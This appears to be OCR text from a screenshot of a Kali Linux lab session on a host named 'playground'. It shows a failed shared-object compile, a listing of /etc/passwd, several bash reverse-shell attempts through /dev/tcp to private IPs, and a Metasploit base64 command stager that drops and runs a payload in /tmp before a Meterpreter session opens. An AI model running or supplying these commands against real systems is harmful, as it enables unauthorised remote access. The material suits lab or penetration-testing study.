 KaliLinux Workstation [wird ausgeführt] - Oracle VirtualBox
Datei Maschine Anzeige Eingabe Geräte Hilfe
Applications Mozilla Firefox root@kali: /mnt/a GrumpyCat@playgroun... [CheerfulOtter@playgro... root@kali: ~ [root - File Manager] 23:45 root
GrumpyCat@playground: ~/exp
File Actions Edit View Help
a a.c b.c exp snap
GrumpyCat@playground:~$ cd exp
GrumpyCat@playground:~/exp$ gcc -fpic -shared -nostdlib -Os -s -o la.so la.c
la.c: Assembler messages:
la.c:2: Error: invalid instruction suffix for `push'
la.c:2: Error: invalid instruction suffix for `push'
la.c:2: Error: invalid instruction suffix for `push'
la.c:2: Error: invalid instruction suffix for `push'
GrumpyCat@playground:~/exp$ vim .
GrumpyCat@playground:~/exp$ vim .
GrumpyCat@playground:~/exp$ grep -v "nologin" /etc/passwd
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
pollinate:x:102:1::/var/cache/pollinate:/bin/false
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
CheerfulOtter:x:1001:1001::/home/CheerfulOtter:/bin/sh
GrumpyCat:x:1002:1002::/home/GrumpyCat:/bin/sh
GrumpyCat@playground:~/exp$ nc 192.168.15.4 6969
ls
ls
ls
ls
ls
^C
GrumpyCat@playground:~/exp$  bash -i> /dev/tcp/192.168.178.16/443 0>&1
bash: connect: Network is unreachable
bash: /dev/tcp/192.168.178.16/443: Network is unreachable
GrumpyCat@playground:~/exp$ nc 192.168.15.4 696^C
GrumpyCat@playground:~/exp$ vim .^C
GrumpyCat@playground:~/exp$ bash -i> /dev/192.168.15.4/6969 0>&1
bash: /dev/192.168.15.4/6969: No such file or directory
GrumpyCat@playground:~/exp$ bash -i> /dev/tcp/192.168.15.4/6969 0>&1
bash: connect: Connection refused
bash: /dev/tcp/192.168.15.4/6969: Connection refused
GrumpyCat@playground:~/exp$ bash -i> /dev/tcp/192.168.15.4/6969 0>&1
GrumpyCat@playground:~/exp$ ls
GrumpyCat@playground:~/exp$ session -i 2
session: command not found
GrumpyCat@playground:~/exp$ ls
GrumpyCat@playground:~/exp$ echo 805681868;echo FQaroYSexsnrCryMXMwNABvGIXwacmON
GrumpyCat@playground:~/exp$
GrumpyCat@playground:~/exp$ uname -ms;echo ZhqoJsoezBwESPzjngXLQSexgergAZth
GrumpyCat@playground:~/exp$
GrumpyCat@playground:~/exp$ echo -n
>>'/tmp/mAwAi.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev
/stdin) || (which python >&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/XGghD' < '/tmp/mAwAi.b64
' ; chmod +x '/tmp/XGghD' ; '/tmp/XGghD' & sleep 2 ; rm -f '/tmp/XGghD' ; rm -f '/tmp/mAwAi.b64';echo tuGMffcRBGqscDvtLvfWpYnUxXSaIQNZ
[1] 11603
GrumpyCat@playground:~/exp$
GrumpyCat@playground:~/exp$
root@kali: ~
File Actions Edit View Help
la.so.h
sessions -u 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <sessio
n id>
session -i 2
ls
a.c
la.c
la.so.h
^Z
Background session 2? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.15.4:4433
[*] Sending stage (976712 bytes) to 192.168.15.3
[*] Meterpreter session 3 opened (192.168.15.4:4433 → 192.168.15.3:41852)
at 2025-01-17 23:45:25 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) >
STRG-RECHTS
9+ Ps Lrc ERT DEU 23:45
17.01.2025